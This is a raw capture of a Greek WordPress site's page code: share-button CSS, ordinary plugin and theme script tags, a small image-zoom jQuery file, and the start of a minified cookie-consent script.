50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-8_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-8_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-8_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-8_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-8_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-8_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-8_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-8_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-8_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-8_2 .mb-social:hover{background-color:#005983}.mb-item.item-8_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-8_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-8_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-8_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-8_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-8_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-8_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-8_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-8_3 .mb-social:hover{background-color:#406582}.mb-item.item-8_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-8_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-8_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-8_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-8_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-8_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-8{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-9_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-9_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-9_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-9_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-9_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-9_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-9_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-9_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-9_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-9_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-9_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-9_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-9_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-9_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-9_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-9_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-9_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-9_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-9_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-9_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-9_2 .mb-social:hover{background-color:#005983}.mb-item.item-9_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-9_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-9_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-9_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-9_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-9_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-9_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-9_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-9_3 .mb-social:hover{background-color:#406582}.mb-item.item-9_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-9_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-9_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-9_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-9_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-9_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-9{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-10_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-10_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-10_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-10_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-10_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-10_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-10_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-10_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-10_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-10_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-10_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-10_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-10_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-10_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-10_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-10_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-10_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-10_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-10_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-10_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-10_2 .mb-social:hover{background-color:#005983}.mb-item.item-10_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-10_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-10_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-10_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-10_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-10_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-10_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-10_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-10_3 .mb-social:hover{background-color:#406582}.mb-item.item-10_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-10_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-10_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-10_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-10_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-10_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-10{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
</style><!--/email_off--><!--/noptimize-->
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='mbsocial-buttons-css' href='https://www.maslarinos.gr/wp-content/plugins/share-button/css/buttons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/fcv57nli/40err.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.maslarinos.gr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434" id="slick-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/materialize.min.js?ver=201513434" id="materialize-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/jquery-ui.js?ver=201513434" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:30px;bottom:30px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.maslarinos.gr/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/classie.js?ver=201513434" id="medicum-classie-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/swiper.min.js?ver=201513434" id="medicum-swiper-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/isotope-medicum.js?ver=20151215" id="isotope-medicum-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.nicescroll.min.js?ver=20151215" id="nicescroll-js"></script>
<script type="text/javascript" id="medicum-main-js-extra">
/* <![CDATA[ */
var scroll_data = {"cursorcolor":"#FFFFFF","rail_bg":"#1A5784","cursor_width":"14","cursorminheight":"120","scrollspeed":"60","mousescrollstep":"110"};
//# sourceURL=medicum-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/main.js?ver=201513434" id="medicum-main-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="mbsocial_front-js-extra">
/* <![CDATA[ */
var mbsocial = {"ajaxurl":"https://www.maslarinos.gr/wp-admin/admin-ajax.php"};
//# sourceURL=mbsocial_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/share-button/js/social-front.js?ver=1.20" id="mbsocial_front-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script type='text/javascript'>
(function() {
'use strict';
/**
* Listen to the global player events.
*/
window.addEventListener( 'message', function( event ) {
if ( event.origin != window.location.origin ) {
return false;
}
if ( ! event.data.hasOwnProperty( 'message' ) ) {
return false;
}
const iframes = document.querySelectorAll( '.aiovg-player iframe' );
for ( let i = 0; i < iframes.length; i++ ) {
const iframe = iframes[ i ];
if ( event.source == iframe.contentWindow ) {
continue;
}
if ( event.data.message == 'aiovg-cookie-consent' ) {
const src = iframe.src;
if ( src.indexOf( 'nocookie=1' ) == -1 ) {
const url = new URL( src );
const searchParams = url.searchParams;
searchParams.set( 'nocookie', 1 );
url.search = searchParams.toString();
iframe.src = url.toString();
}
}
if ( event.data.message == 'aiovg-video-playing' ) {
iframe.contentWindow.postMessage({
message: 'aiovg-video-pause' 
}, window.location.origin );
}
}
});
})();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.873 seconds, on January 18, 2026 @ 6:19 pm -->

--- FILE ---
content_type: application/javascript
request_url: https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.js?ver=1.0
body_size: 19
content:
jQuery(document).ready(function() {
    jQuery(".col").on("mouseenter", function() {
        jQuery(this).find("img").css("transform", "scale(1.2)"); // Zoom in on mouse enter
    });

    jQuery(".col").on("mouseleave", function() {
        jQuery(this).find("img").css("transform", "scale(1)"); // Zoom out on mouse leave
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.maslarinos.gr/wp-content/cache/wpfc-minified/kwqj6x96/40err.js
body_size: 54406
content:
// source --> https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1 
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){const n=window._ckyConfig,o=window._ckyStyles;n._backupNodes=[],n._resetConsentID=!1,n._bannerState=!1,n._preferenceOriginTag=!1,window.cookieyes=window.cookieyes||{};const c=window.cookieyes;c._ckyConsentStore=new Map,c._ckyGetCookieMap=function(){const e={};try{document.cookie.split(";").map(t=>{const[n,o]=t.split("=");n&&(e[n.trim()]=o)})}catch(e){}return e};const r=c._ckyGetCookieMap();c._ckyGetFromStore=function(e){return c._ckyConsentStore.get(e)||""},c._ckySetInStore=function(e,t){c._ckyConsentStore.set(e,t);let o=[];for(const[e,t]of c._ckyConsentStore)o.push(`${e}:${t}`);const r=n&&n._expiry?n._expiry:365;c._ckySetCookie("cookieyes-consent",o.join(","),r)};const s=(r["cookieyes-consent"]||"").split(",").reduce((e,t)=>{if(!t)return e;const[n,o]=t.split(":");return e[n]=o,e},{});function i(e){const t=document.querySelector("[data-cky-tag="+e+"]");return t||!1}function a(e,t){const n=y(e);n&&n.addEventListener("click",t)}function u(){return d("remove",...arguments)}function l(){return d("toggle",...arguments)}function d(e,t,n,o=!0){const c=y(t,o);return c&&c.classList[e](n)}function y(e,t){let n=e;switch(!0){case e.startsWith("="):n=`[data-cky-tag="${e.substring(1)}"]`}const o=document.querySelector(n);return!o||t&&!o.parentElement?null:t?o.parentElement:o}function f(e){const t=new CustomEvent("cookieyes_consent_update",{detail:e});document.dispatchEvent(t)}function g(){S(),!0===n._bannerConfig.config.revisitConsent.status&&I()}function p(){!function(){if(document.getElementById("cky-style")||!o)return;document.head.insertAdjacentHTML("beforeend",` <style id="cky-style">${o.css}</style>`)}(),function(){const e=n._tags;Array.prototype.forEach.call(e,(function(e){document.querySelectorAll("[data-cky-tag="+e.tag+"]").forEach((function(t){let n="";for(const t in e.styles)n+=`${t}: ${e.styles[t]};`;t.style.cssText=n}))}))}(),function(){const e=document.getElementById("ckyBannerTemplate").innerHTML,t=(new DOMParser).parseFromString(e,"text/html");(function(e){const t=e.querySelector('[data-cky-tag="detail"] .cky-footer-shadow'),n=e.querySelector('[data-cky-tag="detail"]');if(!t)return;const o=n&&n.style.backgroundColor||"#ffffff";t.style.background=`linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, ${o} 100%)`})(t),document.body.insertAdjacentHTML("afterbegin",t.body.innerHTML),"classic"===h()&&k("=settings-button","false");P(),function(){if(!n._bannerConfig.config.auditTable.status)return;const e=n._categories.map(({slug:e})=>e);e.map(t=>{const n="#ckyDetailCategory"+t,o=n+"  .cky-accordion-btn",c=document.querySelector(o);if(c){const e=c.closest(".cky-accordion");if(e){const t=e.querySelector(".cky-accordion-body");if(t){let n=t.id;n||(n=`ckyDetailCategory${e.id.replace("ckyDetailCategory","")}Body`,t.id=n),c.setAttribute("aria-controls",n)}}}k(o,"false"),a(n,({target:{id:c}})=>{c!=="ckySwitch"+t&&l(n,"cky-accordion-active",!1)?(k(o,"true"),e.filter(e=>e!==t).map(e=>{u("#ckyDetailCategory"+e,"cky-accordion-active",!1),k(`#ckyDetailCategory${e} .cky-accordion-btn`,"false")})):k(o,"false")})})}(),function(){for(const{slug:e}of n._categories)a("detail-category-title",()=>document.getElementById("ckyCategory"+e).classList.toggle("cky-tab-active"));a("=settings-button",()=>M("settings-button")),a("=detail-close",()=>$()),a("=optout-cancel-button",()=>$()),a("=close-button",()=>(c._ckySetInStore("action","yes"),void g())),a("=donotsell-button",()=>M("donotsell-button")),a("=reject-button",H("reject")),a("=accept-button",H("all")),a("=detail-accept-button",H("all")),a("=detail-save-button",H()),a("=detail-category-preview-save-button",H()),a("=optout-confirm-button",H()),a("=detail-reject-button",H("reject")),a("=revisit-consent",()=>_revisitCkyConsent()),a("=optout-close",()=>$())}(),function(){const e=n._bannerConfig.config.optOption.toggle,t=e.states.active.styles["background-color"],o=e.states.inactive.styles["background-color"];u("=optout-option","cky-disabled",!1);const r=n._shortCodes.find(e=>"cky_optout_toggle_label"===e.key),s=n._shortCodes.find(e=>"cky_optout_option_title"===e.key),i=r.content.replace("[cky_optout_option_title]",s.content),l="yes"===c._ckyGetFromStore("consent");!function(e,t,{checked:n,disabled:o,addListeners:c},{activeColor:r,inactiveColor:s},i=!1){if(!e)return;i&&c&&a("=optout-option-title",()=>e.click());if(e.checked=n,e.disabled=o,e.style.backgroundColor=n?r:s,F(e,n,t,i),!c)return;e.addEventListener("change",({currentTarget:n})=>{const o=n.checked;n.style.backgroundColor=o?r:s,F(e,o,t,i)})}(document.getElementById("ckyCCPAOptOut"),i,{checked:l,disabled:!1,addListeners:!0},{activeColor:t,inactiveColor:o},!0)}(),function(){const e=n._bannerConfig.config.videoPlaceholder.status,t=n._bannerConfig.config.videoPlaceholder.styles;if(!e)return;if(!e)return;const o=document.querySelectorAll('[data-cky-tag="placeholder-title"]');if(o.length<1)return;Array.from(o).forEach(e=>{e.style.display="block",e.addEventListener("click",()=>{c._ckyGetFromStore("action")&&_revisitCkyConsent()});for(const n in t)t[n]&&(e.style[n]=t[n])})}(),function(){const e=n._shortCodes.find(e=>"cky_readmore"===e.key);if(!e.status)return;const t=e.content,o=n._bannerConfig.config.readMore.styles,c=document.querySelector('[data-cky-tag="description"]');if(!c)return;if(c.childNodes.length>1){const e=document.querySelector('[data-cky-tag="description"] 